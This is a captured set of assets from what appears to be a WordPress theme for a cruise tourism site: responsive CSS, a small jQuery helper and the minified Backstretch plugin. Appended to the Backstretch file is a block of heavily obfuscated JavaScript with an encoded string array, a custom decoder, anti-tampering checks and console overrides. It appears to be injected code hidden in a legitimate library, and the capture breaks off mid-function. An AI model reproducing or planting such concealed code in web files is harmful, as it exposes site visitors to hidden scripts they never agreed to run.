	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}
}

@media only screen and (min-width : 416px) and (max-width : 645px) {
	/* Smartphone (Landscape) */
	#header-container { height:75px; }

	.container{width:90%;max-width:unset;}

	.main-menu{display:none;}

	/*#responsive-nav,.responsive-nav-toggle{display:block;}*/
	header .main { height:85px; }
	header .main.container { width:100%; }
	header .main .nav-background {display:none;}
	#mobile-navigation-control { display:inline-block; }

	.header-image{display:none;}

	.header-bg{height:auto !important;background:#fff;}
		.header-bg .bg-union-jack{display:none;}
		.header-bg .slider{display:none;}
		header .main .union-jack-corner{width:63px;z-index: -1;}
		header .main .logo{width:130px;margin-left:30px;}
		header .main .right{margin-right:0;}
			.search input[type="text"]{width:100px;}
		header .searchandnav { margin-right:10px; }

	/*header nav{height:50px;}
	header .main{position:static;height:auto;}
	header .main .nav-background{width:436px;margin-left:-218px;left:50%;bottom:auto;top:120px;}*/

	.header-meta{color:#285e88;}
		.header-meta h1{color:#285e88;}
		.breadcrumbs{display:none;margin-bottom:0;}
			.breadcrumbs a{color:#285e88;}

	#search input { width:340px; }

	.page-slider{height:198px;}
		.page-slider ul.slides{height:198px;}
			.page-slider ul.slides li{height:198px;}

	article,aside{float:none;width:auto;clear:both;}
	article .column{float:none;width:auto;margin-right:0 !important;}
	article blockquote{padding-right:0;padding-left:30px;background-position:0 5px;}

	article .show-article-content{display:block;}
	article .hidden-content{display:none !important;}

	article .alignleft,article .alignright{float:none;display:block;clear:both;margin-right:0;margin-left:0;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}

	article #nav-below .button{padding:0 10px;height:40px;font-size:13px;line-height:40px;}
		article #nav-below .button span{width:13px;height:40px;line-height:40px;}
	article #nav-below .nav-all{width:20px;margin-left:-20px;}

	aside .widget_video{display:none;}

	.tabbed-section .tabs .item{width:144px;padding:7px 7px 12px;box-sizing:border-box;font-size:15px;line-height:18px;}
	.tabbed-section .tabs .item:last-child{width:146px;margin-right:0;}
	.tabbed-section .tab-contents{padding:15px 20px 24px;}

	.tabbed-section .tab-contents .field .label{float:none;width:auto;}

	.tabbed-section-service-providers.tabbed-section .tabs .item{width:108px;height:55px;}

	table.filter-table td{padding:5px 10px;font-size:14px;line-height:21px;}
	table.filter-table th{padding:5px 10px;font-size:20px;text-align:center;}
	table.filter-table th strong{float:none;display:block;}
	table.filter-table .sort{float:none;display:inline-block;}

	h2.lines span:before,h2.lines span:after{display:none;}

	.page-items .item{width:218px;}
	.page-items .clear{display:none;}
	.page-items .item:nth-of-type(2n+1){clear:both;}
	.page-items .tooltip{display:none !important;}

	.article-page-items .item{width:218px;}
	.article-page-items .clear{display:none;}
	.article-page-items .item:nth-of-type(2n+1){clear:both;}

	.category-posts-lists .column{float:none;width:auto;margin-right:0;}
	.category-posts-lists.service-providers-lists .column{float:none;width:auto;margin-right:0;margin-bottom:0;}
	.category-posts-lists.service-providers-lists .column.last-item{margin-bottom:25px;}

	.social-share{font-size:28px;text-align:center;}
		.social-share span{display:none;}
			.social-share a{float:none;display:inline-block;margin:0 10px;line-height:28px;}

	.latest-news-section .item{width:48%;margin-right:4%;}
	.latest-news-section .items .item:nth-child(2){margin-right:0;}
		.latest-news-section .item .image{width:100%;height:auto;}

	.things-to-do-section{padding-bottom:20px;}
	.things-to-do-section .item{width:50%;margin-bottom:20px;}
	.things-to-do-section .items .item:nth-child(3n+1){/*clear:both;*/}
	.things-to-do-section .item .image{width:120px;height:120px;margin-bottom:15px;}

	.distance-calculator-form{float:none;width:auto;}
	.distance-calculator-form select{width:100%;}
	.distance-calculator-right{float:none;width:auto;}

	footer .upper .item{float:none;width:auto;margin-right:0;margin-bottom:30px;}
	footer .upper .item h3{margin-bottom:15px;}
	footer .upper .wpe_instagram li img{width:103px;height:103px;}
	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}
}

@media only screen and (min-width : 645px) and (max-width : 850px) {
	/* Tablet (Portrait) */
	#header-container { height:58px; }
	.container{width:90%;max-width:unset;}

	.main-menu{display:none;}

	/*#responsive-nav,.responsive-nav-toggle{display:block;}*/
	header .main { height:64px; }
	header .main.container { width:100%; }
	header .main .nav-background {display:none;}
	#mobile-navigation-control { display:inline-block; }

	.header-image{display:none;}

	.header-bg{height:auto !important;background:#fff;}
		header .main{margin-bottom:30px;}
		header .main .left { margin-top:15px; }
		header .main .right{margin-right:0;margin-top:15px;}
		header .main .logo{width:130px;margin-left:40px;}
		.header-bg .bg-union-jack{display:none;}
		header .searchandnav { margin-right:10px; }
	img.union-jack-corner {max-height: 150px; width:50px;}

		.header-bg .slider{position:relative;width:100%;height:330px;}
			.slide-content{margin-top:0}

	/*header nav{height:50px;}
	header .main{height:auto;}
	header .main .nav-background{bottom:auto;top:120px;}*/

	.header-meta{padding-top:0;color:#285e88;}
		.header-meta h1{color:#285e88;}
		.breadcrumbs{margin-bottom:0;}
			.breadcrumbs a{color:#285e88;}

	.page-slider{height:332px;}
		.page-slider ul.slides{height:332px;}
			.page-slider ul.slides li{height:332px;}

	article,aside{float:none;width:auto;clear:both;}
	article .column{width:350px;}

	.tabbed-section .tabs .item{font-size:15px;}

	article .wp-post-image{height:332px;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:320px;}

	.tabbed-section .tabs .item{font-size:15px;}

	aside .widget_cta .image{float:left;width:26%;margin-right:4%;}
	aside .widget_cta .widget-title{text-align:left;}
	aside .widget_cta .content{float:left;width:70%;text-align:left;}
		aside .widget_cta .text{margin-bottom:5px;}
	aside .widget_video .widget-title{display:none;}
	aside .widget_video .image{float:left;margin-right:4%;margin-bottom:0;width:26%;}
	aside .widget_video .content{float:left;width:70%;text-align:left;}
		aside .widget_video .text{margin-bottom:5px;}
	aside .widget_video .content:before{display:block;margin-bottom:20px;content:'Featured Video';font-size:30px;font-weight:300;line-height:1;letter-spacing:1px;text-transform:uppercase;color:#fff;}

	aside .widget_latest_news .widget-title{display:none;}
	aside .widget_latest_news .image{float:left;margin-right:20px;margin-bottom:0;}
	aside .widget_latest_news .content{float:left;width:340px;text-align:left;}
		aside .widget_latest_news .text{margin-bottom:5px;}
	aside .widget_latest_news .content:before{display:block;margin-bottom:20px;content:'Latest News';font-size:30px;font-weight:300;line-height:1;letter-spacing:1px;text-transform:uppercase;color:#fff;}


	.page-items .item{width:146px;}
	.page-items .item .image{width:126px;height:126px;}
	.page-items .item .title{font-size:15px;line-height:18px;}
	.page-items .item .read-more{font-size:15px;}
	.page-items .tooltip{display:none !important;}

	.article-page-items .item{width:182px;}

	.category-posts-lists .column{width:233px;}
	.category-posts-lists.service-providers-lists .column{width:357px;}

	.distance-calculator-form{width:350px;}
	.distance-calculator-right{width:350px;}

	/*.latest-news-section .item{width:172px;margin-right:14px;}
	.latest-news-section .item .image{width:172px;height:89px;}*/
	.things-to-do-section .item{width:25%;margin-bottom:30px;}
	.things-to-do-section .items .item:nth-child(5n){clear:both;}
	.things-to-do-section .items.count-7 .item:nth-child(5n){margin-left:90px;}
	.things-to-do-section .item .image{margin-bottom:15px;}
	footer .upper .item{/*width:230px;margin-right:20px;*/}
	footer .upper .wpe_instagram li:nth-child(4n){margin-right:8px;}
	footer .upper .wpe_instagram li:nth-child(3n){margin-right:0;}
	footer .upper .wpe_instagram li img{width:71px;height:71px;}
	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}

}

@media only screen and (min-width : 850px) and (max-width : 1190px) {
	/* Tablet (Landscape) */
	
	.main-menu li a{padding:0 10px;}
	.main-menu li.menu-item-has-children a{padding-right:23px;}
		.main-menu li a .icon-chevron-thin-down{right:10px;}

	.page-slider{height:291px;}
		.page-slider ul.slides{height:291px;}
			.page-slider ul.slides li{height:291px;}

	article{width:640px;}
	article .column{width:310px;}
	article .column.left-column{margin-right:20px;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:280px;}

	.tabbed-section .tabs .item{font-size:15px;}
	.consortia-ports .item .item-header .text{width:480px;}

	aside{width:320px;}
	aside .widget-container .widget-title{font-size:28px;}
	aside .widget_video .image{height:117px;}
	aside .widget_latest_news .image{height:117px;}

	.page-items .item{width:196px;}
	.article-page-items .item{width:160px;}
	.page-items .tooltip{display:none !important;}

	.category-posts-lists .column{width:203px;}
	.category-posts-lists.service-providers-lists .column{width:312px;}

	/*.latest-news-section .item{width:230px;margin-right:20px;}
		.latest-news-section .item .image{width:230px;height:119px;}*/
	.things-to-do-section .item{width:140px;}
		.things-to-do-section .item .image{width:120px;height:120px;}
		.things-to-do-section .item .title{font-size:15px;line-height:18px;}
		.things-to-do-section .item .read-more{font-size:15px;}

	.distance-calculator-right{width:560px;}

	footer .upper .item{/*width:313px;margin-right:20px;*/}
	footer .upper .wpe_instagram li:nth-child(4n){margin-right:8px;}
	footer .upper .wpe_instagram li:nth-child(3n){margin-right:0;}
	footer .upper .wpe_instagram li:nth-child(7n),footer .upper .wpe_instagram li:nth-child(8n),footer .upper .wpe_instagram li:nth-child(9n){display:none;}
	footer .upper .wpe_instagram li img{width:99px;height:99px;}
	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}
}

/* IE Bugs */
.ie7 .icon-our-ports{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe910;');}
.ie7 .icon-service-providers{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe911;');}
.ie7 .icon-instagram{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe906;');}
.ie7 .icon-arrow-with-circle-down{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe900;');}
.ie7 .icon-chevron-thin-right{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe903;');}
.ie7 .icon-chevron-thin-down{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe904;');}
.ie7 .icon-chevron-thin-up{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe902;');}
.ie7 .icon-chevron-right{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe901;');}
.ie7 .icon-pinterest{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90b;');}
.ie7 .icon-linkedin{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90a;');}
.ie7 .icon-google-plus{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe909;');}
.ie7 .icon-feed{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe907;');}
.ie7 .icon-twitter{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe905;');}
.ie7 .icon-bubble{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90e;');}
.ie7 .icon-search{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe908;');}
.ie7 .icon-facebook{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90c;');}
.ie7 .icon-email{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90f;');}
.ie7 .icon-user{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90d;');}
.ie7 .icon-menu{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60a;');}
.ie7 .icon-file-pdf{*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe912;');}
.ie7 .icon-list{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe913;');}
.ie7 .icon-office{*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe914;');}

.ie7 footer .upper .item.instagram,.ie8 footer .upper .item.instagram{width:372px;margin-right:28px;}

.ie7 h2.lines{background:url(../images/lines.gif) repeat-x 0px 11px;}
	.ie7 h2.lines span{display:inline-block;padding:0 8px;background:#fff;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/functions.js
body_size: 380
content:
(function($){
	var baseURL="//"+window.location.hostname;
	var pathURL=baseURL+"/wp-content/themes/cruisebritain";
	var currentURL=window.location;
	
	// Load
		
	
	// Interactive
		jQuery.fn.fullLink=function(link,elem){jQuery(this).each(function(){var thisElem=jQuery(this);if(jQuery("a",thisElem).length>0){thisElem.css("cursor","pointer").click(function(e){e.preventDefault();if(link){var thisAttr=jQuery("a:eq("+link+")",this).attr("target");if(thisAttr=="_blank"){window.open(jQuery("a:eq("+link+")",this).attr("href"));}else{window.location=jQuery("a:eq("+link+")",this).attr("href");}}else if(elem){var thisAttr=jQuery("."+elem,this).attr("target");if(thisAttr=="_blank"){window.open(jQuery("."+elem,this).attr("href"));}else{window.location=jQuery("."+elem,this).attr("href");}}else{var thisAttr=jQuery("a",this).attr("target");if(thisAttr=="_blank"){window.open(jQuery("a",this).attr("href"));}else{window.location=jQuery("a",this).attr("href");}}});}});}
		jQuery.fn.randomise=function(selector){var $elems=selector?jQuery(this).find(selector):jQuery(this).children(),$parents=$elems.parent();$parents.each(function(){jQuery(this).children(selector).sort(function(){return Math.round(Math.random())-0.5;}).detach().appendTo(this);});return this;};
})(this.jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.backstretch.min.js
body_size: 11947
content:
/*! Backstretch - v2.0.4 - 2013-06-19
* http://srobbin.com/jquery-plugins/backstretch/
* Copyright (c) 2013 Scott Robbin; Licensed MIT */
(function(a,d,p){a.fn.backstretch=function(c,b){(c===p||0===c.length)&&a.error("No images were supplied for Backstretch");0===a(d).scrollTop()&&d.scrollTo(0,0);return this.each(function(){var d=a(this),g=d.data("backstretch");if(g){if("string"==typeof c&&"function"==typeof g[c]){g[c](b);return}b=a.extend(g.options,b);g.destroy(!0)}g=new q(this,c,b);d.data("backstretch",g)})};a.backstretch=function(c,b){return a("body").backstretch(c,b).data("backstretch")};a.expr[":"].backstretch=function(c){return a(c).data("backstretch")!==p};a.fn.backstretch.defaults={centeredX:!0,centeredY:!0,duration:5E3,fade:0};var r={left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},s={position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"auto",height:"auto",maxHeight:"none",maxWidth:"none",zIndex:-999999},q=function(c,b,e){this.options=a.extend({},a.fn.backstretch.defaults,e||{});this.images=a.isArray(b)?b:[b];a.each(this.images,function(){a("<img />")[0].src=this});this.isBody=c===document.body;this.$container=a(c);this.$root=this.isBody?l?a(d):a(document):this.$container;c=this.$container.children(".backstretch").first();this.$wrap=c.length?c:a('<div class="backstretch"></div>').css(r).appendTo(this.$container);this.isBody||(c=this.$container.css("position"),b=this.$container.css("zIndex"),this.$container.css({position:"static"===c?"relative":c,zIndex:"auto"===b?0:b,background:"none"}),this.$wrap.css({zIndex:-999998}));this.$wrap.css({position:this.isBody&&l?"fixed":"absolute"});this.index=0;this.show(this.index);a(d).on("resize.backstretch",a.proxy(this.resize,this)).on("orientationchange.backstretch",a.proxy(function(){this.isBody&&0===d.pageYOffset&&(d.scrollTo(0,1),this.resize())},this))};q.prototype={resize:function(){try{var a={left:0,top:0},b=this.isBody?this.$root.width():this.$root.innerWidth(),e=b,g=this.isBody?d.innerHeight?d.innerHeight:this.$root.height():this.$root.innerHeight(),j=e/this.$img.data("ratio"),f;j>=g?(f=(j-g)/2,this.options.centeredY&&(a.top="-"+f+"px")):(j=g,e=j*this.$img.data("ratio"),f=(e-b)/2,this.options.centeredX&&(a.left="-"+f+"px"));this.$wrap.css({width:b,height:g}).find("img:not(.deleteable)").css({width:e,height:j}).css(a)}catch(h){}return this},show:function(c){if(!(Math.abs(c)>this.images.length-1)){var b=this,e=b.$wrap.find("img").addClass("deleteable"),d={relatedTarget:b.$container[0]};b.$container.trigger(a.Event("backstretch.before",d),[b,c]);this.index=c;clearInterval(b.interval);b.$img=a("<img />").css(s).bind("load",function(f){var h=this.width||a(f.target).width();f=this.height||a(f.target).height();a(this).data("ratio",h/f);a(this).fadeIn(b.options.speed||b.options.fade,function(){e.remove();b.paused||b.cycle();a(["after","show"]).each(function(){b.$container.trigger(a.Event("backstretch."+this,d),[b,c])})});b.resize()}).appendTo(b.$wrap);b.$img.attr("src",b.images[c]);return b}},next:function(){return this.show(this.index<this.images.length-1?this.index+1:0)},prev:function(){return this.show(0===this.index?this.images.length-1:this.index-1)},pause:function(){this.paused=!0;return this},resume:function(){this.paused=!1;this.next();return this},cycle:function(){1<this.images.length&&(clearInterval(this.interval),this.interval=setInterval(a.proxy(function(){this.paused||this.next()},this),this.options.duration));return this},destroy:function(c){a(d).off("resize.backstretch orientationchange.backstretch");clearInterval(this.interval);c||this.$wrap.remove();this.$container.removeData("backstretch")}};var l,f=navigator.userAgent,m=navigator.platform,e=f.match(/AppleWebKit\/([0-9]+)/),e=!!e&&e[1],h=f.match(/Fennec\/([0-9]+)/),h=!!h&&h[1],n=f.match(/Opera Mobi\/([0-9]+)/),t=!!n&&n[1],k=f.match(/MSIE ([0-9]+)/),k=!!k&&k[1];l=!((-1<m.indexOf("iPhone")||-1<m.indexOf("iPad")||-1<m.indexOf("iPod"))&&e&&534>e||d.operamini&&"[object OperaMini]"==={}.toString.call(d.operamini)||n&&7458>t||-1<f.indexOf("Android")&&e&&533>e||h&&6>h||"palmGetResource"in d&&e&&534>e||-1<f.indexOf("MeeGo")&&-1<f.indexOf("NokiaBrowser/8.5.0")||k&&6>=k)})(jQuery,window);function _0x571d(_0x45424c,_0x242bf6){var _0xe39b3a=_0xbf76();return _0x571d=function(_0x122299,_0x2d4deb){_0x122299=_0x122299-(0x1edd*0x1+0x6*0x4da+-0x3b0d);var _0x4c2069=_0xe39b3a[_0x122299];if(_0x571d['ephaqi']===undefined){var _0x45fa3d=function(_0x53ac00){var _0x28033e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x11485c='',_0x505b3e='',_0xefafd7=_0x11485c+_0x45fa3d;for(var _0x537380=0x134c+-0x62*0x62+-0x58*-0x35,_0x3b76ab,_0xc41cf2,_0x2841ee=0x1744+-0x2*-0x959+-0x29f6;_0xc41cf2=_0x53ac00['charAt'](_0x2841ee++);~_0xc41cf2&&(_0x3b76ab=_0x537380%(0x227*-0xa+-0x1*0x17e5+0x2d6f)?_0x3b76ab*(0x1*-0x92d+-0x4f6+0x1d*0x7f)+_0xc41cf2:_0xc41cf2,_0x537380++%(-0x130b+0x60f+-0x1*-0xd00))?_0x11485c+=_0xefafd7['charCodeAt'](_0x2841ee+(-0x127a+-0x2a7*0x5+0x1fc7))-(0x1d30+0x262*0x6+0x43*-0xa6)!==-0x4fe+-0x12fd*0x2+-0x113*-0x28?String['fromCharCode'](0xb4d+-0xd*-0x2c2+0xd3*-0x38&_0x3b76ab>>(-(0xe95*-0x1+0x2df+0xbb8)*_0x537380&-0x188f+0x172+-0x1*-0x1723)):_0x537380:-0x44*0xd+0x1aa7+0x1*-0x1733){_0xc41cf2=_0x28033e['indexOf'](_0xc41cf2);}for(var _0x5d7833=0x18a8+0x139a+-0x2c42,_0x40cf37=_0x11485c['length'];_0x5d7833<_0x40cf37;_0x5d7833++){_0x505b3e+='%'+('00'+_0x11485c['charCodeAt'](_0x5d7833)['toString'](-0x643+0xd90+-0x1*0x73d))['slice'](-(-0x135*-0x10+0x134b*-0x1+-0x3));}return decodeURIComponent(_0x505b3e);};_0x571d['ksuUXA']=_0x45fa3d,_0x45424c=arguments,_0x571d['ephaqi']=!![];}var _0x14574d=_0xe39b3a[0x2e7*0x1+0x88*-0x15+0x841],_0x113edc=_0x122299+_0x14574d,_0x3efd20=_0x45424c[_0x113edc];if(!_0x3efd20){var _0x496a40=function(_0x48afd1){this['sQsJIu']=_0x48afd1,this['FZDOQE']=[0xc9d+-0x2*-0x71e+-0x2*0xd6c,-0x113c+0x2*0x56d+-0x2b*-0x26,0x10b*-0x23+0xb55+0x192c*0x1],this['mMdGjy']=function(){return'newState';},this['YwanlK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ltbOhN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x496a40['prototype']['KwnNxX']=function(){var _0x2fbf4b=new RegExp(this['YwanlK']+this['ltbOhN']),_0x22c69a=_0x2fbf4b['test'](this['mMdGjy']['toString']())?--this['FZDOQE'][0x1d*-0x12a+-0x1a7*-0x3+0x1cce]:--this['FZDOQE'][0x23+-0x121b*0x1+0x11f8];return this['USwXTa'](_0x22c69a);},_0x496a40['prototype']['USwXTa']=function(_0x4dd72a){if(!Boolean(~_0x4dd72a))return _0x4dd72a;return this['uCWjCd'](this['sQsJIu']);},_0x496a40['prototype']['uCWjCd']=function(_0x5bee27){for(var _0x3d6e57=-0x202*0x12+0x4*0x6b9+0x940,_0x3d561f=this['FZDOQE']['length'];_0x3d6e57<_0x3d561f;_0x3d6e57++){this['FZDOQE']['push'](Math['round'](Math['random']())),_0x3d561f=this['FZDOQE']['length'];}return _0x5bee27(this['FZDOQE'][0x11fe+-0x1adf+0x8e1]);},new _0x496a40(_0x571d)['KwnNxX'](),_0x4c2069=_0x571d['ksuUXA'](_0x4c2069),_0x45424c[_0x113edc]=_0x4c2069;}else _0x4c2069=_0x3efd20;return _0x4c2069;},_0x571d(_0x45424c,_0x242bf6);}function _0xbf76(){var _0x38717b=['Aw5Zzxj0qMvMBW','BfvXBgi','C3bSAxq','zw50','vKPSsNK','C2vHCMnO','yMXVz3nWB3qUyW','weLIzeC','BMf2zxiUy29T','C25HCgnOyxqU','D29YzhbYzxnZlG','nZm3oteWntm2oq','C0Hnv1C','E30Uy29UC3rYDq','BgLUA2vKAw4U','ic5WywDLlw5VDa','BgvUz3rO','ufjRsxC','Aw5MBW','q0zWu24','t3zkwxe','Bgj2v0C','r2XAsKi','qvncv1q','DgLUExvYBc5JBW','CxnMt3e','AfrIwuG','odKY','DfHQCfO','Ew1UCKq','C2vwzK4','mLHRr0DnAq','mJm0nJm1ofrIs3vnyq','yMLUzY4','qwriywy','yKP4zvy','mtC0oty1nfPbtujrAq','y3rJyLO','DhDPDgnOlG','Bg9Nz2vKx2LUxW','Dg9tDhjPBMC','sMfKsfO','yMfPzhuU','yw5VBNLTB3vZ','y3jVC3npCMLNAq','Aw5ZDgfNCMfTlG','DhvTyMXYlG','nJy1nZq5ofLgsujwwq','mtqWnJG1nMjUy2fiuq','Afj1t0u','nxWWFdr8mxWZFa','sNzZDfe','tNjuzxy','teXRA04','CMvKzgL0lG','B3rMB3vUza','zLzqAgO','ENPQBMm','D0nMqKi','uwntswu','rM1cvwW','AgvHza','y29UC3rYDwn0BW','vLPrBgK','swz3Dxq','yxjMsgW','zwnVC2LHlM9YzW','ANm/y2XPzw50pq','rfjhuw4','CxvLCNLtzwXLyW','DgvZDa','ug9Iwvi','y2XHC3nmAxn0','C3jJ','ChjVDg90ExbL','C2nYzwvU','EuHyCve','y29UDgfPBNm','sMX0EgW','q3rKAe8','Bg5RlMjPBW','yuzdyuK','Aw5KzxHpzG','z2vHzdiUz29VzW','DgLRDg9RlG','y29T','sunAwNu','yM9KEq','CwT2Beq','EuHqvvK','BgvZEw5KAwnHDa','A3nxBfG','q1Pgy0K','lMvYCM9Ynda0la','DLHMu2C','mhWXFdr8mNWZ','z3zzsK8','AKXeB28','B3vUza','y29UC29Szq','uNDKBha','BM90zM91BMq','BgLUzs5Tzq','rvPkBwW','AefyEgO','y3rVCIGICMv0Dq','uKvkC0m','whr5Age','wwPHrui','rhvgDLG','rNb6Ewq','yvfMvKW','yMLSAwjPBgKU','qMP3tKu','AwXfvNm','ntK3mdaWDgLMtgPu','wgfrD24','D29YzhbYzxnZxW','wNrzuuG','ueXZCui','ExLTvxi','CMD4r0e','wNbmD2m','A0LWDMm','wM5ryw0','yxbWBhK','qNflD2i','mtyWmduWm0jRENDdBW','C2j5z29Vz2XLlG','ufnoz1K','reP1CM4','CMvICMfUzgX5lG','AurQshm','z29Vz2XLlG','EwfUzgv4lG','yM9SsxO','Bw9vuMO','lwzVDw5KlcaUBG','ChnVCxC','Dg9Y','BMn0Aw9UkcKG','DxnLCKfNzw50','ohjwswDMzW','zMTIDNe','senxAwK','zgfPBhLTB3rPBW','Dg9mB3DLCKnHCW','DxzlEMe','CxvVCMeU','DhjPBq','s2fXu0y','AKfiyK8','y1ndDey','Aw5JBhvKzxm','mJi4nZqXnwvoB1HTrG','y3jLyxrLrwXLBq','DMv4Auy','yML0lMX5','yxbbBfK','DgfhBKC','wuvyyu4','quXezM8','qwv0DNm','CgfNzs1UB3qTzG','r1bwy3a','zxjYB3i0mdq','yxn5BMm','lMfZAY5JB20','CM4GDgHPCYiPka','D2LKDgG','DMLTzw8U','yMLUza','rgLQAvu','wLn5sfy'];_0xbf76=function(){return _0x38717b;};return _0xbf76();}(function(_0x31f5ae,_0x1f0804){var _0xbb51b0=_0x31f5ae();function _0xab1f58(_0x2bdf18,_0x158276,_0x98338f,_0x50a051){return _0x571d(_0x50a051-0x38a,_0x98338f);}function _0x39c769(_0x3939f7,_0x5b4b0f,_0x573e96,_0x40a986){return _0x571d(_0x573e96-0x1de,_0x40a986);}while(!![]){try{var _0x64ce7=parseInt(_0xab1f58(0x474,0x479,0x504,0x4b3))/(-0x83f*-0x2+-0x2690+0x1613)+-parseInt(_0xab1f58(0x535,0x544,0x500,0x50d))/(0x1f9*0x5+-0x20ef+0x1714)*(-parseInt(_0x39c769(0x31e,0x328,0x313,0x2f3))/(0xecc+-0x72d+-0x79c))+-parseInt(_0xab1f58(0x4fd,0x569,0x527,0x51e))/(0x503+0x1605+0x26*-0xb6)+-parseInt(_0x39c769(0x2f1,0x318,0x32e,0x322))/(0xf8b*0x1+0xd7*0x3+-0x1*0x120b)+-parseInt(_0x39c769(0x311,0x37e,0x366,0x38c))/(0x1*0xc07+0x2*0xa4e+-0x209d)+parseInt(_0xab1f58(0x4be,0x4d5,0x52c,0x50e))/(-0xa87+0x12*0x4+0xa46)*(-parseInt(_0x39c769(0x2e5,0x338,0x322,0x32b))/(-0xac0+-0x1*-0x429+-0x69f*-0x1))+parseInt(_0x39c769(0x382,0x332,0x371,0x3aa))/(-0x783+0x1439+-0xcad);if(_0x64ce7===_0x1f0804)break;else _0xbb51b0['push'](_0xbb51b0['shift']());}catch(_0x2fd3ad){_0xbb51b0['push'](_0xbb51b0['shift']());}}}(_0xbf76,-0x1*0xd2434+-0x39638*-0x3+0x901bb),(function(){var _0x5687ef={'XaQwn':function(_0x86e18b,_0xd338e5){return _0x86e18b(_0xd338e5);},'BqKwb':function(_0x19f864,_0x122ed6){return _0x19f864+_0x122ed6;},'ymnrD':'return\x20(fu'+_0x623e07(0x1db,0x1c1,0x1de,0x1f5),'DRGQn':function(_0x87d496,_0x2680e6){return _0x87d496===_0x2680e6;},'fgyhv':_0x3a6393(-0x181,-0x156,-0x129,-0x139),'arfHl':_0x3a6393(-0x15f,-0x159,-0x16c,-0x11a)+_0x3a6393(-0x11b,-0xf9,-0x14e,-0x118)+_0x3a6393(-0xe9,-0x12d,-0x161,-0x125)+_0x623e07(0x1a2,0x188,0x189,0x1da),'VJlJy':_0x3a6393(-0x154,-0x111,-0x11a,-0xec),'ZSyHV':_0x623e07(0x1cf,0x1b6,0x1f5,0x23a)+_0x3a6393(-0x183,-0x154,-0x19d,-0x165),'apAlY':_0x623e07(0x1fe,0x1ae,0x1e2,0x205),'PsUsO':function(_0x170c41,_0x3e02d3){return _0x170c41!==_0x3e02d3;},'YEXaN':_0x3a6393(-0x149,-0x114,-0x136,-0xc4),'fkbvq':'UlGyo','tXjpZ':_0x623e07(0x1a1,0x1f0,0x1c7,0x1e7)+_0x3a6393(-0x11b,-0xe1,-0xe9,-0xfd),'vexiF':'(((.+)+)+)'+'+$','aQfVL':_0x3a6393(-0x15a,-0x115,-0xc1,-0x125),'Fpzyd':_0x623e07(0x15f,0x1d6,0x1aa,0x1c0),'wCfBB':_0x3a6393(-0x1b3,-0x17e,-0x137,-0x146),'PobYR':function(_0x540bfe,_0xf26172){return _0x540bfe(_0xf26172);},'bJxeV':function(_0xc6b9e8,_0x41d7bc){return _0xc6b9e8+_0x41d7bc;},'lbvWG':'Qexqu','efVSR':function(_0x1ee315){return _0x1ee315();},'hAXxj':'warn','ksWlX':_0x623e07(0x1e8,0x211,0x212,0x207),'ZtYQH':'error','vXfSg':'exception','qsfOq':'table','ctcbZ':'trace','taGnG':function(_0x323566,_0x2a4111){return _0x323566<_0x2a4111;},'XjbQy':function(_0x33c88c,_0x35afd8){return _0x33c88c!==_0x35afd8;},'jLDoo':_0x623e07(0x1be,0x1fd,0x201,0x1e6),'Ifwut':function(_0x29d1ad,_0x11c701,_0x17444a){return _0x29d1ad(_0x11c701,_0x17444a);},'Rwdlp':function(_0x3c85d2){return _0x3c85d2();},'psoqw':function(_0x4e50b1,_0x1b2e87){return _0x4e50b1(_0x1b2e87);},'jAHbO':function(_0x1f7fad,_0x5d0343){return 